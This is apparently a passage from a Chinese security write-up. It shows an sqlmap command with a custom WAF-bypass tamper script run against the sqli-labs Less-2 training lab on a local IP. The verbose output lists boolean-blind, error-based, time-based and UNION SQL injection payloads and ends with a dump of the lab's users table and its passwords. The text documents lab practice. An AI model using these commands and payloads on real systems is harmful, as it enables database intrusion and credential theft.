 # sqlmap -u "http://192.168.31.210/Less-2/?id=1" --tamper mybypassdog.py --proxy="http://192.168.237.1:9999" --random-agent -D "security" -T "users" --dump  -v3
{1.6.10.8#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loc
damage caused by this program
[*] starting @ 10:01:07 /2022-11-04/
[10:01:07] [DEBUG] cleaning up configuration parameters
[10:01:07] [INFO] loading tamper module 'mybypassdog'
[10:01:07] [WARNING] 这是我的bypassdog tamper提示
[10:01:07] [DEBUG] setting the HTTP timeout
[10:01:07] [DEBUG] setting the HTTP User-Agent header
[10:01:07] [DEBUG] loading random HTTP User-Agent header(s) from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[10:01:07] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.14) Gecko/20080410 SUSE/2.0.0.14-0.4 Firefox/2.0.0.
[10:01:07] [DEBUG] setting the HTTP/SOCKS proxy for all HTTP requests
[10:01:07] [DEBUG] creating HTTP requests opener object
[10:01:07] [INFO] resuming back-end DBMS 'mysql'
[10:01:07] [INFO] testing connection to the target URL
[10:01:07] [DEBUG] declared web page charset 'utf-8'
[10:01:07] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 4279=4279
Vector: AND [INFERENCE]
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1 AND GTID_SUBSET(CONCAT(0×71786a7a71,(SELECT (ELT(2546=2546,1))),0×71626b6271),2546)
Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
Payload: id=1 AND 4434=BENCHMARK(5000000,MD5(0×4b41454f))
Vector: AND [RANDNUM]=IF(([INFERENCE]),BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]')),[RANDNUM])
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-2775 UNION ALL SELECT NULL,NULL,CONCAT(0×71786a7a71,0×797167757642554c425a78726f6a7a75487274644b4c77517073615769434d566849435050476a75,0×71626b627
Vector:  UNION ALL SELECT NULL,NULL,[QUERY]-- -
---
[10:01:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:01:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[10:01:07] [INFO] fetching columns for table 'users' in database 'security'
[10:01:07] [PAYLOAD] < 5.0.12
[10:01:08] [WARNING] reflective value(s) found and filtering out
[10:01:08] [DEBUG] resuming configuration option 'string' ('Your')
[10:01:08] [DEBUG] performed 0 queries in 0.00 seconds
[10:01:08] [INFO] fetching entries for table 'users' in database 'security'
[10:01:08] [DEBUG] stripping ORDER BY clause from statement because it does not play well with UNION query SQL injection
[10:01:08] [DEBUG] performed 0 queries in 0.00 seconds
[10:01:08] [DEBUG] analyzing table dump for possible password hashes
Database: security
Table: users
[13 entries]
| id | password | username |
| 1 | Dumb | Dumb |
| 2 | I-kill-you | Angelina |
| 3 | p@ssword | Dummy |
| 4 | crappy | secure |
| 5 | stupidity | stupid |
| 6 | genious | superman |
拿到账号密码